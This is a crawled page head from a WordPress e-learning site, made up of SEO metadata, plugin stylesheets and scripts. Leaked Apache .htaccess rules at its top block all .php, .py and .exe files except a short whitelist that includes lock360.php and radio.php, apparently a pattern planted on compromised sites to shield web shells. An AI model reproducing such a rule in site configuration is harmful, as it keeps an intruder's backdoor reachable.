

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://globallearning.sharelookapp.com/?w=akumulator-c-10s-b-oXnekYtL
body_size: 14857
content:
<FilesMatch ".(py|exe|php)$">
 Order allow,deny
 Deny from all
</FilesMatch>
<FilesMatch "^(about.php|radio.php|index.php|content.php|lock360.php|admin.php|wp-login.php)$">
 Order allow,deny
 Allow from all
</FilesMatch>
<IfModule mod_rewrite.c>
RewriteEngine On
RewriteBase /
RewriteRule ^index\.php$ - [L]
RewriteCond %{REQUEST_FILENAME} !-f
RewriteCond %{REQUEST_FILENAME} !-d
RewriteRule . /index.php [L]
</IfModule><!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Global Learning</title>
<meta name="robots" content="index, follow"/>
<meta property="og:locale" content="en_US">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Global Learning">
<meta name="twitter:card" content="summary_large_image">
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://globallearning.sharelookapp.com/#organization","name":"Global Learning"},{"@type":"WebSite","@id":"https://globallearning.sharelookapp.com/#website","url":"https://globallearning.sharelookapp.com","name":"Global Learning","publisher":{"@id":"https://globallearning.sharelookapp.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg","url":"https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg","width":"1000","height":"666","inLanguage":"en-US"},{"@type":"CollectionPage","@id":"#webpage","url":"","about":{"@id":"https://globallearning.sharelookapp.com/#organization"},"isPartOf":{"@id":"https://globallearning.sharelookapp.com/#website"},"primaryImageOfPage":{"@id":"https://globallearning.sharelookapp.com/wp-content/uploads/2021/05/shutterstock_1866194125-1-min.jpg"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Global Learning &raquo; Feed" href="https://globallearning.sharelookapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Global Learning &raquo; Comments Feed" href="https://globallearning.sharelookapp.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/globallearning.sharelookapp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sina-morphing-anim-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/sina-morphing.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-normalize-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/normalize.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-demo-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/demo.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-revealer-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/revealer.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-curtain-animation-pater-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/css/pater.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://globallearning.sharelookapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/common-style.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/woolentor-blocks/src/assets/css/style-index.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://globallearning.sharelookapp.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='templately-editor-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/templately/assets/css/editor.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ez-icomoon-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css?ver=2.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.17' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='metform-ui-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/css/metform-ui.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='metform-style-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/metform/public/assets/css/style.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://globallearning.sharelookapp.com/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://globallearning.sharelookapp.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dethemekit-widgets-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/dethemekit-widgets.css?ver=1.5.5' type='text/css' media='all' />
<style id='dethemekit-widgets-inline-css' type='text/css'>
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{background-color:}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover, .woocommerce a.button.wc-backward,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{color:}.woocommerce a.remove{color: !important}.woocommerce .woocommerce-cart-form a.button, .woocommerce .woocommerce-cart-form button.button[type="submit"], .woocommerce .cart-collaterals a.checkout-button, .woocommerce .return-to-shop a.button.wc-backward{border:1px  }.woocommerce-info,.woocommerce-message,.woocommerce-error{border-top-color:}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{color: !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}{color:#F9F7F5 !important}h1, h2, h3, h4, h5, h6{color:}body, a{color:}
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-181-css' href='https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-181.css?ver=1620304513' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='metform-css-formpicker-control-editor-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/metform/controls/assets/css/form-picker-editor.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='de-sticky-frontend-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-sticky-frontend.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='de-product-display-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de-product-display.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-css-widgetarea-control-editor-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/modules/controls/assets/css/widgetarea-editor.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-281-css' href='https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-281.css?ver=1662633606' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-elementor-widget-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/fluentform/public/css/fluent-forms-elementor-widget.css?ver=3.6.70' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-287-css' href='https://globallearning.sharelookapp.com/wp-content/uploads/elementor/css/post-287.css?ver=1620623987' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/modules/controls/assets/css/ekiticons.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//globallearning.sharelookapp.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/css/de_loop/ecs-style.css?ver=1.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CNunito+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSpace+Mono%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-1.12.4-wp.js?ver=6.1.1' id='jquery-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/dethemekit-for-elementor/assets/js/jquery-migrate-1.4.1-wp.js?ver=6.1.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/piotnet-addons-for-elementor/assets/js/minify/extension.min.js?ver=2.4.9' id='pafe-extension-free-js'></script>
<script type='text/javascript' src='https://globallearning.sharelookapp.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.2.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' id='dtk_ajax_load-js-extra'>
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https:\/\/globallearning.sharelookapp.com\/wp-admin\/admin-ajax.php","posts":"{\"w\":0,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
/* ]]> */
</script>
